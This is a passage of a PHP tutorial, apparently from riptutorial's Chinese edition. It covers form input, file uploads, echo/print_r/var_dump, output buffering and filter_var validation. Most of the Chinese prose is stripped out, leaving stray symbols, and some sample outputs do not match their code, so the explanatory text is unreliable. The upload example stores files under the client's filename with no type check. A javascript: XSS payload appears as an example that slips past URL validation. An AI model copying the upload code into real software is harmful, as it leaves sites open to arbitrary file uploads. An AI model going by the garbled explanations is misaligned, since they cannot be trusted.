  <input type="text" name="myVar" value="myVal" />
  <input type="submit" name="submit" value="Submit" />
</form>
```

◦ value ◦

```
echo $_POST["myVar"]); // returns "myVal"
```

POST。 HTTPS。

\$_FILES

HTTP POST。 **POST**。

◦

```
<form method="POST" enctype="multipart/form-data">
  <input type="file" name="myVar" />
  <input type="submit" name="Submit" />
</form>
```

action◦ enctype="multipart/form-data" ◦

```
// ensure there isn't an error
if ($_FILES["myVar"]["error"] == UPLOAD_ERR_OK)
{
  $folderLocation = "myFiles"; // a relative path. (could be "path/to/file" for example)

  // if the folder doesn't exist then make it
  if (!file_exists($folderLocation)) mkdir($folderLocation);

  // move the file into the folder
  move_uploaded_file($_FILES["myVar"]["tmp_name"], "$folderLocation/" .
  basename($_FILES["myVar"]["name"]));
}
```

◦ ◦ multiple ◦

◦

◦

```
<form method="POST" enctype="multipart/form-data">
  <input type="file" name="myVar[]" multiple="multiple" />
  <input type="submit" name="Submit" />
</form>
```

◦;

- input◦ ◦ \$_FILES["myVar"] ◦
- multiple="multiple"

o o

```
$total = isset($_FILES["myVar"]) ? count($_FILES["myVar"]["name"]) : 0; // count how many
files were sent
// iterate over each of the files
for ($i = 0; $i < $total; $i++)
{
    // there isn't an error
    if ($_FILES["myVar"]["error"][$i] == UPLOAD_ERR_OK)
    {
        $folderLocation = "myFiles"; // a relative path. (could be "path/to/file" for example)

        // if the folder doesn't exist then make it
        if (!file_exists($folderLocation)) mkdir($folderLocation);

        // move the file into the folder
        move_uploaded_file($_FILES["myVar"]["tmp_name"][$i], "$folderLocation/" .
basename($_FILES["myVar"]["name"][$i]));
    }
    // else report the error
    else switch ($_FILES["myVar"]["error"][$i])
    {
        case UPLOAD_ERR_INI_SIZE:
            echo "Value: 1; The uploaded file exceeds the upload_max_filesize directive in
php.ini.";
            break;
        case UPLOAD_ERR_FORM_SIZE:
            echo "Value: 2; The uploaded file exceeds the MAX_FILE_SIZE directive that was
specified in the HTML form.";
            break;
        case UPLOAD_ERR_PARTIAL:
            echo "Value: 3; The uploaded file was only partially uploaded.";
            break;
        case UPLOAD_ERR_NO_FILE:
            echo "Value: 4; No file was uploaded.";
            break;
        case UPLOAD_ERR_NO_TMP_DIR:
            echo "Value: 6; Missing a temporary folder. Introduced in PHP 5.0.3.";
            break;
        case UPLOAD_ERR_CANT_WRITE:
            echo "Value: 7; Failed to write file to disk. Introduced in PHP 5.1.0.";
            break;
        case UPLOAD_ERR_EXTENSION:
            echo "Value: 8; A PHP extension stopped the file upload. PHP does not provide a
way to ascertain which extension caused the file upload to stop; examining the list of loaded
extensions with phpinfo() may help. Introduced in PHP 5.2.0.";
            break;

        default:
            echo "An unknown error has occurred.";
            break;
    }
}
```

PHPSQLPHP。 o

\$total o

for\$_FILES。 iftrue。

◦
"GPC" \$_COOKIE\$_REQUEST\$_GET \$_POST \$_COOKIE\$_COOKIE\$_REQUEST◦

◦

\$_ENV

◦

PHPPHP◦ PHPshellshell◦ shell◦

CGIPHPCGI◦

\$_ENV**PHP**◦

php.ini\$_ENV◦

\$_ENV◦

PHP <https://riptutorial.com/zh-CN/php/topic/3392/php>

99:

PHP。 PHP。 PHP。

PHP。 HTML。

- `echo` -
- `print` - 1
- `printf` -
- `sprintf` -
- `print_r` -
- `var_dump` -
- `var_export` - PHP。

`PHP__toString()` - 。 Object of class [CLASS] could not be converted to string。
[outputting-a-structured-view-of-arrays-and-objects](#) 。

Examples

`echoprint`。 PHP `echo("test")`。 。 。

- `Joel$name`

```
$name = "Joel";
```

- `echoprint$name`

```
echo $name; #> Joel
print $name; #> Joel
```

- `echo($name); #> Joel`
`print($name); #> Joel`

- `echo`

```
echo $name, "Smith"; #> JoelSmith
echo($name, " ", "Smith"); #> Joel Smith
```

- `echo print1`

```
print("hey") && print(" ") && print("you"); #> you11
```

- `print ("hey" && (print (" " && print "you"))); #> you11`

`echo`

PHP echo<?=?>

```
<p><?=$variable?></p>
<p><?= "This is also PHP" ?></p>
```

; PHP

print

print = += -= *= **= /= .= %= &= and

```
echo '1' . print '2' + 3; //output 511
```

```
echo '1' . print ('2' + 3); //output 511
```

echoprint

- printecho
- print

print_r()

print_r

• echo

Notice: Array to string conversion • print_r

true

```
$myobject = new stdClass();
$myobject->myvalue = 'Hello World';
$myarray = [ "Hello", "World" ];
$mystring = "Hello World";
$myint = 42;

// Using print_r we can view the data the array holds.
print_r($myobject);
print_r($myarray);
print_r($mystring);
print_r($myint);
```

```
stdClass Object
(
    [myvalue] => Hello World
)
Array
(
    [0] => Hello
    [1] => World
)
```

```
Hello World
42
```

```
print_r° $myarray
```

```
$formatted_array = print_r($myarray, true);
```

PHPHTML

```
echo '<pre>' . print_r($myarray, true) . '</pre>';
```

```
<pre>°
```

HTML

```
header('Content-Type: text/plain; charset=utf-8');
print_r($myarray);
```

`var_dump()`

```
print_r ID°
```

```
var_dump°
```

```
var_dump($myobject, $myarray, $mystring, $myint);
```

```
object(stdClass)#12 (1) {
  ["myvalue"]=>
  string(11) "Hello World"
}
array(2) {
  [0]=>
  string(5) "Hello"
  [1]=>
  string(5) "World"
}
string(11) "Hello World"
int(42)
```

```
xDebugvar_dump/° °
```

`var_export()` PHP

```
var_export() PHP°
```

```
true°
```



```
var_export($myarray);
var_export($mystring);
var_export($myint);
```

PHP

```
array (
  0 => 'Hello',
  1 => 'World',
)
'Hello World'
42
```

```
$array_export = var_export($myarray, true);
$string_export = var_export($mystring, true);
$int_export = var_export($myint, 1); // any `Truthy` value
```

```
printf('$myarray = %s; %s', $array_export, PHP_EOL);
printf('$mystring = %s; %s', $string_export, PHP_EOL);
printf('$myint = %s; %s', $int_export, PHP_EOL);
```

```
$myarray = array (
  0 => 'Hello',
  1 => 'World',
);
$mystring = 'Hello World';
$myint = 42;
```

printf vs sprintf

[printf](#)

[sprintf](#)

```
$name = 'Jeff';

// The `%s` tells PHP to expect a string
//           ↓ `%s` is replaced by ↓
printf("Hello %s, How's it going?", $name);
#> Hello Jeff, How's it going?

// Instead of outputting it directly, place it into a variable ($greeting)
$greeting = sprintf("Hello %s, How's it going?", $name);
echo $greeting;
#> Hello Jeff, How's it going?
```

◦ 2◦

```
$money = 25.2;
printf('%01.2f', $money);
#> 25.20
```

[vprintf](#)[vsprintf](#)[printf](#)[sprintf](#) ◦

echo

“”echoprint ◦

a. /◦

```
// String variable
$name = 'Joel';

// Concatenate multiple strings (3 in this example) into one and echo it once done.
//      1. ↓      2. ↓      3. ↓      - Three Individual string items
echo '<p>Hello ' . $name . ', Nice to see you.</p>';
//              ↑      ↑              - Concatenation Operators

#> "<p>Hello Joel, Nice to see you.</p>"
```

echo ◦

```
$itemCount = 1;

echo 'You have ordered ', $itemCount, ' item', $itemCount === 1 ? '' : 's';
//              ↑      ↑      ↑              - Note the commas

#> "You have ordered 1 item"
```

echo

echo◦ ◦

```
echo "The total is: ", $x + $y;
```

.◦ ◦ ◦

```
echo "The total is: " . ($x + $y);
```

32PHP_INT_MAXfloat◦ floatprintf

```
foreach ([1, 2, 3, 4, 5, 6, 9, 12] as $p) {
    $i = pow(1024, $p);
    printf("pow(1024, %d) > (%7s) %20s %38.0F", $p, gettype($i), $i, $i);
    echo " ", $i, "\n";
}

// outputs:
pow(1024, 1) integer           1024                1024  1024
pow(1024, 2) integer           1048576             1048576 1048576
pow(1024, 3) integer           1073741824          1073741824 1073741824
pow(1024, 4) double            1099511627776       1099511627776
1099511627776
pow(1024, 5) double            1.1258999068426E+15  1125899906842624
1.1258999068426E+15
pow(1024, 6) double            1.1529215046068E+18  1152921504606846976
1.1529215046068E+18
```

```
pow(1024, 9)    double  1.2379400392854E+27          1237940039285380274899124224
1.2379400392854E+27
pow(1024, 12)   double  1.3292279957849E+36    1329227995784915872903807060280344576
1.3292279957849E+36
```

10242。

```
$n = pow(10, 27);
printf("%s %.0F\n", $n, $n);
// 1.0E+27 100000000000000000013287555072
```

```
Array
(
    [0] => Array
        (
            [id] => 13
            [category_id] => 7
            [name] => Leaving Of Liverpool
            [description] => Leaving Of Liverpool
            [price] => 1.00
            [virtual] => 1
            [active] => 1
            [sort_order] => 13
            [created] => 2007-06-24 14:08:03
            [modified] => 2007-06-24 14:08:03
            [image] => NONE
        )

    [1] => Array
        (
            [id] => 16
            [category_id] => 7
            [name] => Yellow Submarine
            [description] => Yellow Submarine
            [price] => 1.00
            [virtual] => 1
            [active] => 1
            [sort_order] => 16
            [created] => 2007-06-24 14:10:02
            [modified] => 2007-06-24 14:10:02
            [image] => NONE
        )
)
```

```
<table>
<?php
foreach ($products as $key => $value) {
    foreach ($value as $k => $v) {
        echo "<tr>";
        echo "<td>$k</td>"; // Get index.
        echo "<td>$v</td>"; // Get value.
        echo "</tr>";
    }
}
?>
</table>
```


100:

ob_start	
ob_get_contents	ob_start ()
ob_end_clean	
ob_get_clean	ob_get_contents () ob_end_clean ()
ob_get_level	
ob_flush	
ob_implicit_flush ◦	
ob_end_flush	

Examples

HTML ◦ php◦

```
<?php
// Turn on output buffering
ob_start ();

// Print some output to the buffer (via php)
print 'Hello ';

// You can also `step out` of PHP
?>
<em>World</em>
<?php
// Return the buffer AND clear it
$content = ob_get_clean ();

// Return our buffer and then clear it
# $content = ob_get_contents ();
# $did_clear_buffer = ob_end_clean ();

print ($content);

#> "Hello <em>World</em>"
```

ob_start () ob_get_clean () \$content ◦

ob_get_clean () ob_get_contents () ob_end_clean () ◦

ob_get_level () ◦

```

<?php

$i = 1;
$output = null;

while( $i <= 5 ) {
    // Each loop, creates a new output buffering `level`
    ob_start();
    print "Current nest level: ". ob_get_level() . "\n";
    $i++;
}

// We're at level 5 now
print 'Ended up at level: ' . ob_get_level() . PHP_EOL;

// Get clean will `pop` the contents of the top most level (5)
$output .= ob_get_clean();
print $output;

print 'Popped level 5, so we now start from 4' . PHP_EOL;

// We're now at level 4 (we pop'ed off 5 above)

// For each level we went up, come back down and get the buffer
while( $i > 2 ) {
    print "Current nest level: " . ob_get_level() . "\n";
    echo ob_get_clean();
    $i--;
}

```

```

Current nest level: 1
Current nest level: 2
Current nest level: 3
Current nest level: 4
Current nest level: 5
Ended up at level: 5
Popped level 5, so we now start from 4
Current nest level: 4
Current nest level: 3
Current nest level: 2
Current nest level: 1

```

◦

\$items_li_html◦

```

<?php

// Start capturing the output
ob_start();

$items = ['Home', 'Blog', 'FAQ', 'Contact'];

foreach($items as $item):

// Note we're about to step "out of PHP land"
?>
    <li><?php echo $item ?></li>

```

```

<?php
// Back in PHP land
endforeach;

// $items_lists contains all the HTML captured by the output buffer
$items_li_html = ob_get_clean();
?>

<!-- Menu 1: We can now re-use that (multiple times if required) in our HTML. -->
<ul class="header-nav">
    <?php echo $items_li_html ?>
</ul>

<!-- Menu 2 -->
<ul class="footer-nav">
    <?php echo $items_li_html ?>
</ul>

```

output_buffer.php php output_buffer.php°

2PHP

```

<!-- Menu 1: We can now re-use that (multiple times if required) in our HTML. -->
<ul class="header-nav">
    <li>Home</li>
    <li>Blog</li>
    <li>FAQ</li>
    <li>Contact</li>
</ul>

<!-- Menu 2 -->
<ul class="footer-nav">
    <li>Home</li>
    <li>Blog</li>
    <li>FAQ</li>
    <li>Contact</li>
</ul>

```

```

ob_start();

$user_count = 0;
foreach( $users as $user ) {
    if( $user['access'] != 7 ) { continue; }
    ?>
    <li class="users user-<?php echo $user['id']; ?>">
        <a href="<?php echo $user['link']; ?>">
            <?php echo $user['name'] ?>
        </a>
    </li>
<?php
    $user_count++;
}
$users_html = ob_get_clean();

if( !$user_count ) {
    header('Location: /404.php');
    exit();
}

```

```

?>
<html>
<head>
    <title>Level 7 user results (<?php echo $user_count; ?>)</title>
</head>

<body>
<h2>We have a total of <?php echo $user_count; ?> users with access level 7</h2>
<ul class="user-list">
    <?php echo $users_html; ?>
</ul>
</body>
</html>

```

\$users7°

°

header()

```

<?php
ob_start();
?>
    <html>
    <head>
        <title>Example invoice</title>
    </head>
    <body>
    <h1>Invoice #0000</h1>
    <h2>Cost: &pound;15,000</h2>
    ...
    </body>
    </html>
<?php
$html = ob_get_clean();

$handle = fopen('invoices/example-invoice.html', 'w');
fwrite($handle, $html);
fclose($handle);

```

echo \$html;

ob_start()°

```

<?php
function clearAllWhiteSpace($buffer) {
    return str_replace(array("\n", "\t", ' '), '', $buffer);
}

ob_start('clearAllWhiteSpace');
?>
<h1>Lorem Ipsum</h1>

<p><strong>Pellentesque habitant morbi tristique</strong> senectus et netus et malesuada fames
ac turpis egestas. <a href="#">Donec non enim</a> in turpis pulvinar facilisis.</p>

<h2>Header Level 2</h2>

```



```
<ol>
  <li>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</li>
  <li>Aliquam tincidunt mauris eu risus.</li>
</ol>
```

```
<?php
/* Output will be flushed and processed when script ends or call
   ob_end_flush();
*/
```

```
<h1>LoremIpsum</h1><p><strong>Pellentesquehabitantomorbitristique</strong>senectusetnetusetmalesuadafam
```

```
/**
 * Enables output buffer streaming. Calling this function
 * immediately flushes the buffer to the client, and any
 * subsequent output will be sent directly to the client.
 */
function _stream() {
    ob_implicit_flush(true);
    ob_end_flush();
}
```

ob_start

ob_start◦

```
Hello!
<?php
  header("Location: somepage.php");
?>
```

headers already sent by <xxx> on line <xxx> ◦

```
<?php
  ob_start();
?>
```

```
<?php
  ob_end_flush();
?>
```

◦ headers already sent◦

<https://riptutorial.com/zh-CN/php/topic/541/>

101:

◦ ◦ HTML◦

- mixed filter_varmixed \$ variable [int \$ filter = FILTER_DEFAULT [mixed \$ options]]

◦ ◦	
-----	-----
ID◦ ◦ FILTER_DEFAULT	FILTER_UNSAFE_RAW◦ ◦
-----	-----
◦ filter“flags”◦ “”◦ /◦	

Examples

filter_var() false

```
var_dump(filter_var('john@example.com', FILTER_VALIDATE_EMAIL));  
var_dump(filter_var('notValidEmail', FILTER_VALIDATE_EMAIL));
```

```
string(16) "john@example.com"  
bool(false)
```

◦ xn--◦

◦ MX◦ ◦

filter_var() false◦

```
var_dump(filter_var('10', FILTER_VALIDATE_INT));  
var_dump(filter_var('a10', FILTER_VALIDATE_INT));  
var_dump(filter_var('10a', FILTER_VALIDATE_INT));  
var_dump(filter_var(' ', FILTER_VALIDATE_INT));  
var_dump(filter_var('10.00', FILTER_VALIDATE_INT));  
var_dump(filter_var('10,000', FILTER_VALIDATE_INT));  
var_dump(filter_var('-5', FILTER_VALIDATE_INT));  
var_dump(filter_var('+7', FILTER_VALIDATE_INT));
```

```
int(10)  
bool(false)  
bool(false)  
bool(false)  
bool(false)  
bool(false)
```

```
int(-5)
int(7)
```

```
if(is_string($_GET['entry']) && preg_match('#^[0-9]+$#', $_GET['entry']))
    // this is a digit (positive) integer
else
    // entry is incorrect
```

filter_var ◦

```
$options = array(
    'options' => array(
        'min_range' => 5,
        'max_range' => 10,
    )
);
var_dump(filter_var('5', FILTER_VALIDATE_INT, $options));
var_dump(filter_var('10', FILTER_VALIDATE_INT, $options));
var_dump(filter_var('8', FILTER_VALIDATE_INT, $options));
var_dump(filter_var('4', FILTER_VALIDATE_INT, $options));
var_dump(filter_var('11', FILTER_VALIDATE_INT, $options));
var_dump(filter_var('-6', FILTER_VALIDATE_INT, $options));
```

```
int(5)
int(10)
int(8)
bool(false)
bool(false)
bool(false)
```

URL

URL filter_var() URLURLfalse

example.com

```
var_dump(filter_var('example.com', FILTER_VALIDATE_URL));
var_dump(filter_var('example.com', FILTER_VALIDATE_URL, FILTER_FLAG_SCHEME_REQUIRED));
var_dump(filter_var('example.com', FILTER_VALIDATE_URL, FILTER_FLAG_HOST_REQUIRED));
var_dump(filter_var('example.com', FILTER_VALIDATE_URL, FILTER_FLAG_PATH_REQUIRED));
var_dump(filter_var('example.com', FILTER_VALIDATE_URL, FILTER_FLAG_QUERY_REQUIRED));
```

```
bool(false)
bool(false)
bool(false)
bool(false)
bool(false)
```

http://example.com http://example.com

```
var_dump(filter_var('http://example.com', FILTER_VALIDATE_URL));
var_dump(filter_var('http://example.com', FILTER_VALIDATE_URL, FILTER_FLAG_SCHEME_REQUIRED));
var_dump(filter_var('http://example.com', FILTER_VALIDATE_URL, FILTER_FLAG_HOST_REQUIRED));
```

```
var_dump(filter_var('http://example.com', FILTER_VALIDATE_URL, FILTER_FLAG_PATH_REQUIRED));
var_dump(filter_var('http://example.com', FILTER_VALIDATE_URL, FILTER_FLAG_QUERY_REQUIRED));
```

```
string(18) "http://example.com"
string(18) "http://example.com"
string(18) "http://example.com"
bool(false)
bool(false)
```

<http://www.example.com> <http://www.example.com>

```
var_dump(filter_var('http://www.example.com', FILTER_VALIDATE_URL));
var_dump(filter_var('http://www.example.com', FILTER_VALIDATE_URL,
FILTER_FLAG_SCHEME_REQUIRED));
var_dump(filter_var('http://www.example.com', FILTER_VALIDATE_URL,
FILTER_FLAG_HOST_REQUIRED));
var_dump(filter_var('http://www.example.com', FILTER_VALIDATE_URL,
FILTER_FLAG_PATH_REQUIRED));
var_dump(filter_var('http://www.example.com', FILTER_VALIDATE_URL,
FILTER_FLAG_QUERY_REQUIRED));
```

```
string(22) "http://www.example.com"
string(22) "http://www.example.com"
string(22) "http://www.example.com"
bool(false)
bool(false)
```

<http://www.example.com/path/to/dir/> <http://www.example.com/path/to/dir/>

```
var_dump(filter_var('http://www.example.com/path/to/dir/', FILTER_VALIDATE_URL));
var_dump(filter_var('http://www.example.com/path/to/dir/', FILTER_VALIDATE_URL,
FILTER_FLAG_SCHEME_REQUIRED));
var_dump(filter_var('http://www.example.com/path/to/dir/', FILTER_VALIDATE_URL,
FILTER_FLAG_HOST_REQUIRED));
var_dump(filter_var('http://www.example.com/path/to/dir/', FILTER_VALIDATE_URL,
FILTER_FLAG_PATH_REQUIRED));
var_dump(filter_var('http://www.example.com/path/to/dir/', FILTER_VALIDATE_URL,
FILTER_FLAG_QUERY_REQUIRED));
```

```
string(35) "http://www.example.com/path/to/dir/"
string(35) "http://www.example.com/path/to/dir/"
string(35) "http://www.example.com/path/to/dir/"
string(35) "http://www.example.com/path/to/dir/"
bool(false)
```

<http://www.example.com/path/to/dir/index.php> <http://www.example.com/path/to/dir/index.php>

```
var_dump(filter_var('http://www.example.com/path/to/dir/index.php', FILTER_VALIDATE_URL));
var_dump(filter_var('http://www.example.com/path/to/dir/index.php', FILTER_VALIDATE_URL,
FILTER_FLAG_SCHEME_REQUIRED));
var_dump(filter_var('http://www.example.com/path/to/dir/index.php', FILTER_VALIDATE_URL,
FILTER_FLAG_HOST_REQUIRED));
var_dump(filter_var('http://www.example.com/path/to/dir/index.php', FILTER_VALIDATE_URL,
FILTER_FLAG_PATH_REQUIRED));
```

```
var_dump(filter_var('http://www.example.com/path/to/dir/index.php', FILTER_VALIDATE_URL,
FILTER_FLAG_QUERY_REQUIRED));
```

```
string(44) "http://www.example.com/path/to/dir/index.php"
string(44) "http://www.example.com/path/to/dir/index.php"
string(44) "http://www.example.com/path/to/dir/index.php"
string(44) "http://www.example.com/path/to/dir/index.php"
bool(false)
```

```
http://www.example.com/path/to/dir/index.php?test=y
http://www.example.com/path/to/dir/index.php?test=y test =
http://www.example.com/path/to/dir/index.php?test=y
```

```
var_dump(filter_var('http://www.example.com/path/to/dir/index.php?test=y',
FILTER_VALIDATE_URL));
var_dump(filter_var('http://www.example.com/path/to/dir/index.php?test=y',
FILTER_VALIDATE_URL, FILTER_FLAG_SCHEME_REQUIRED));
var_dump(filter_var('http://www.example.com/path/to/dir/index.php?test=y',
FILTER_VALIDATE_URL, FILTER_FLAG_HOST_REQUIRED));
var_dump(filter_var('http://www.example.com/path/to/dir/index.php?test=y',
FILTER_VALIDATE_URL, FILTER_FLAG_PATH_REQUIRED));
var_dump(filter_var('http://www.example.com/path/to/dir/index.php?test=y',
FILTER_VALIDATE_URL, FILTER_FLAG_QUERY_REQUIRED));
```

```
string(51) "http://www.example.com/path/to/dir/index.php?test=y"
string(51) "http://www.example.com/path/to/dir/index.php?test=y"
string(51) "http://www.example.com/path/to/dir/index.php?test=y"
string(51) "http://www.example.com/path/to/dir/index.php?test=y"
string(51) "http://www.example.com/path/to/dir/index.php?test=y"
```

XSS

```
var_dump(filter_var('javascript://comment%0Aalert(1)', FILTER_VALIDATE_URL));
// string(31) "javascript://comment%0Aalert(1)"
```

◦

```
$string = "<p>Example</p>";
$newstring = filter_var($string, FILTER_SANITIZE_STRING);
var_dump($newstring); // string(7) "Example"
```

\$stringhtml◦

```
var_dump(filter_var(true, FILTER_VALIDATE_BOOLEAN, FILTER_NULL_ON_FAILURE)); // true
var_dump(filter_var(false, FILTER_VALIDATE_BOOLEAN, FILTER_NULL_ON_FAILURE)); // false
var_dump(filter_var(1, FILTER_VALIDATE_BOOLEAN, FILTER_NULL_ON_FAILURE)); // true
var_dump(filter_var(0, FILTER_VALIDATE_BOOLEAN, FILTER_NULL_ON_FAILURE)); // false
var_dump(filter_var('1', FILTER_VALIDATE_BOOLEAN, FILTER_NULL_ON_FAILURE)); // true
var_dump(filter_var('0', FILTER_VALIDATE_BOOLEAN, FILTER_NULL_ON_FAILURE)); // false
var_dump(filter_var('', FILTER_VALIDATE_BOOLEAN, FILTER_NULL_ON_FAILURE)); // false
var_dump(filter_var(' ', FILTER_VALIDATE_BOOLEAN, FILTER_NULL_ON_FAILURE)); // false
var_dump(filter_var('true', FILTER_VALIDATE_BOOLEAN, FILTER_NULL_ON_FAILURE)); // true
var_dump(filter_var('false', FILTER_VALIDATE_BOOLEAN, FILTER_NULL_ON_FAILURE)); // false
```

```
var_dump(filter_var([], FILTER_VALIDATE_BOOLEAN, FILTER_NULL_ON_FAILURE)); // NULL
var_dump(filter_var(null, FILTER_VALIDATE_BOOLEAN, FILTER_NULL_ON_FAILURE)); // false
```

floatfloat

```
var_dump(filter_var(1, FILTER_VALIDATE_FLOAT));
var_dump(filter_var(1.0, FILTER_VALIDATE_FLOAT));
var_dump(filter_var(1.0000, FILTER_VALIDATE_FLOAT));
var_dump(filter_var(1.00001, FILTER_VALIDATE_FLOAT));
var_dump(filter_var('1', FILTER_VALIDATE_FLOAT));
var_dump(filter_var('1.0', FILTER_VALIDATE_FLOAT));
var_dump(filter_var('1.0000', FILTER_VALIDATE_FLOAT));
var_dump(filter_var('1.00001', FILTER_VALIDATE_FLOAT));
var_dump(filter_var('1,000', FILTER_VALIDATE_FLOAT));
var_dump(filter_var('1,000.0', FILTER_VALIDATE_FLOAT));
var_dump(filter_var('1,000.0000', FILTER_VALIDATE_FLOAT));
var_dump(filter_var('1,000.00001', FILTER_VALIDATE_FLOAT));
```

```
var_dump(filter_var(1, FILTER_VALIDATE_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var(1.0, FILTER_VALIDATE_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var(1.0000, FILTER_VALIDATE_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var(1.00001, FILTER_VALIDATE_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1', FILTER_VALIDATE_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1.0', FILTER_VALIDATE_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1.0000', FILTER_VALIDATE_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1.00001', FILTER_VALIDATE_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1,000', FILTER_VALIDATE_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1,000.0', FILTER_VALIDATE_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1,000.0000', FILTER_VALIDATE_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1,000.00001', FILTER_VALIDATE_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
```

```
float (1)
float (1)
float (1)
float (1.00001)
float (1)
float (1)
float (1)
float (1)
float (1.00001)
bool (false)
bool (false)
bool (false)
bool (false)
```

```
float (1)
float (1)
float (1)
float (1.00001)
float (1)
float (1)
float (1)
float (1.00001)
float (1000)
float (1000)
float (1000)
float (1000.00001)
```

MAC

MAC

```
var_dump(filter_var('FA-F9-DD-B2-5E-0D', FILTER_VALIDATE_MAC));
var_dump(filter_var('DC-BB-17-9A-CE-81', FILTER_VALIDATE_MAC));
var_dump(filter_var('96-D5-9E-67-40-AB', FILTER_VALIDATE_MAC));
var_dump(filter_var('96-D5-9E-67-40', FILTER_VALIDATE_MAC));
var_dump(filter_var('', FILTER_VALIDATE_MAC));
```

```
string(17) "FA-F9-DD-B2-5E-0D"
string(17) "DC-BB-17-9A-CE-81"
string(17) "96-D5-9E-67-40-AB"
bool(false)
bool(false)
```

Sanitize

`$* + - = ^ ` { } @ . []`

```
var_dump(filter_var('john@example.com', FILTER_SANITIZE_EMAIL));
var_dump(filter_var("!#$$%&'*+--=?^`_{|}~.[]@example.com", FILTER_SANITIZE_EMAIL));
var_dump(filter_var('john@example.com', FILTER_SANITIZE_EMAIL));
var_dump(filter_var('john@example.com', FILTER_SANITIZE_EMAIL));
var_dump(filter_var('john@example.com', FILTER_SANITIZE_EMAIL));
```

```
string(16) "john@example.com"
string(33) "!#$$%&'*+--=?^`_{|}~.[]@example.com"
string(16) "john@example.com"
string(16) "john@example.com"
string(16) "john@example.com"
```

```
var_dump(filter_var(1, FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var(-1, FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var(+1, FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var(1.00, FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var(+1.00, FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var(-1.00, FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var('1', FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var('-1', FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var('+1', FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var('1.00', FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var('+1.00', FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var('-1.00', FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var('1 unicorn', FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var('-1 unicorn', FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var('+1 unicorn', FILTER_SANITIZE_NUMBER_INT));
var_dump(filter_var("!#$$%&'*+--=?^`_{|}~.[]0123456789abcdefghijklmnopqrstuvwxyz",
FILTER_SANITIZE_NUMBER_INT));
```

```
string(1) "1"
```

```

string(2) "-1"
string(1) "1"
string(1) "1"
string(1) "1"
string(2) "-1"
string(1) "1"
string(2) "-1"
string(2) "+1"
string(3) "100"
string(4) "+100"
string(4) "-100"
string(1) "1"
string(2) "-1"
string(2) "+1"
string(12) "+-0123456789"

```

Sanitize

\$ -_ . +*{} | \ ^ [] ` <> “; / @ =

```

var_dump(filter_var('http://www.example.com/path/to/dir/index.php?test=y',
FILTER_SANITIZE_URL));
var_dump(filter_var("http://www.example.com/path/to/dir/index.php?test=y!#$%&'*+-
=?^_`{|}~.[]", FILTER_SANITIZE_URL));
var_dump(filter_var('http://www.example.com/path/to/dir/index.php?test=a b c',
FILTER_SANITIZE_URL));

```

```

string(51) "http://www.example.com/path/to/dir/index.php?test=y"
string(72) "http://www.example.com/path/to/dir/index.php?test=y!#$%&'*+-=?^_`{|}~.[]"
string(53) "http://www.example.com/path/to/dir/index.php?test=abc"

```

Sanitize Floats

+ - .EE°

```

var_dump(filter_var(1, FILTER_SANITIZE_NUMBER_FLOAT));
var_dump(filter_var(1.0, FILTER_SANITIZE_NUMBER_FLOAT));
var_dump(filter_var(1.0000, FILTER_SANITIZE_NUMBER_FLOAT));
var_dump(filter_var(1.00001, FILTER_SANITIZE_NUMBER_FLOAT));
var_dump(filter_var('1', FILTER_SANITIZE_NUMBER_FLOAT));
var_dump(filter_var('1.0', FILTER_SANITIZE_NUMBER_FLOAT));
var_dump(filter_var('1.0000', FILTER_SANITIZE_NUMBER_FLOAT));
var_dump(filter_var('1.00001', FILTER_SANITIZE_NUMBER_FLOAT));
var_dump(filter_var('1,000', FILTER_SANITIZE_NUMBER_FLOAT));
var_dump(filter_var('1,000.0', FILTER_SANITIZE_NUMBER_FLOAT));
var_dump(filter_var('1,000.0000', FILTER_SANITIZE_NUMBER_FLOAT));
var_dump(filter_var('1,000.00001', FILTER_SANITIZE_NUMBER_FLOAT));
var_dump(filter_var('1.8281e-009', FILTER_SANITIZE_NUMBER_FLOAT));

```

```

string(1) "1"
string(1) "1"
string(1) "1"
string(6) "100001"
string(1) "1"
string(2) "10"

```



```
string(5) "10000"
string(6) "100001"
string(4) "1000"
string(5) "10000"
string(8) "10000000"
string(9) "100000001"
string(9) "18281-009"
```

FILTER_FLAG_ALLOW_THOUSAND

```
var_dump(filter_var(1, FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var(1.0, FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var(1.0000, FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var(1.00001, FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
var_dump(filter_var('1.0', FILTER_SANITIZE_NUMBER_FLOAT, FILTER_FLAG_ALLOW_THOUSAND));
